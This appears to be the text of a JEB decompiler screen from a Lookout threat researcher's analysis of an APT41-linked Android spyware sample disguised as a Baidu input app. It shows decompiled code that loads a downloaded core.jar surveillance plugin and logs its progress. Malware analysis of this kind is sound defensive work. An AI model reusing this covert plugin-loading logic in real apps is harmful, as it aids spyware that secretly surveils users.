 /Users/kristina.balaam/Lookout/ThreatIntel/Chinese/APT41/BadgeSpy/old/109276816/109276816.apk - JEB Android
Omnibox (F3) ...
Project Explorer
109276816.apk.jdb2
109276816.apk
com.baidu.input_huawei
Manifest
Certificate
Certificate #2 (v2)
Bytecode
Resources
Assets
smallmload.jar
Bytecode
Filter: type "Enter" to validate
Bytecode/Hierarchy
Bytecode/Hierarchy
Comm
AppHelper
FileOpt
FileUtils
HttpNet
JarUtils
MD5
StringUtils
UnZipFile
Unzip
MyInterface
CallDataIngerface
CallPluginCoreInterface
CallPluginInterface
DataInterface
PluginCoreInterface
PluginInterface
smallmload
BuildConfig
MainA
MultipartUtility
devUtil
mDownloader
netLog
Filter: type "Enter" to validate
Bytecode/Disassembly
mDownloader/Source
Bytecode/Disassembly
Manifest/Formatted Text
return x0;
}
// String Decryptor: 2 succeeded, 0 failed
static String access$100() {
return mDownloader.optimizedDirectory;
}
public static boolean loadCoreFile() {
HttpNet.IsFlagFileExits("core.jar.flag");
HttpNet.CreateFlagFile("core.jar.flag");
HttpNet.IsFlagFileExits("core.jar.flag");
netLog.sendLog_smallmload("smallmload 准备加载取证程序 ..."); // smallmload Prepare to load forensic programs ...
new StringBuilder().append("");
++mDownloader.nJarCount;
HttpNet.SaveNetFile("nJarCountCore.txt", "2".getBytes());
if(!mDownloader.m_CallPluginCoreInterface.LoadJarClass("HttpNetFiles/core.jar", "0/", "plugincore", "MainA")) {
HttpNet.DeleteFlagFile("core.jar.flag");
if(mDownloader.nJarCountLast > 0) {
mDownloader.nJarCount = mDownloader.nJarCountLast + 1;
mDownloader.nJarCountLast = 0;
return mDownloader.loadCoreFile();
}
netLog.sendLog_smallmload("smallmload 加载取证程序失败，删除version.txt"); // smallmload failed to load the forensic program, delete version.txt
HttpNet.SaveNetFile("version.txt", "".getBytes());
return false;
}
boolean bInit = false;
try {
netLog.sendLog_smallmload("smallmload 初始化取证程序中(T1版) ..."); // smallmload initialization forensics program (T1 version)
bInit = mDownloader.m_CallPluginCoreInterface.init2(null, null, "HttpNetFiles/core.jar", "0/", "", "");
netLog.sendLog_smallmload("smallmload 初始化取证程序完成(T1版)");
}
catch(Exception e) {
netLog.sendLog_smallmload(("smallmload 初始化取证程序异常: " + e.getMessage()));
}
HttpNet.DeleteFlagFile("core.jar.flag");
return bInit;
}
public static void sleep(int millis) {
try {
Description
Source
Logger
Terminal
Quick Search
References
coord: (0,129,61) | addr: Lsmallmload/mDownloader;->loadCoreFile()Z+32h | loc: ?
479.5M / 3.6G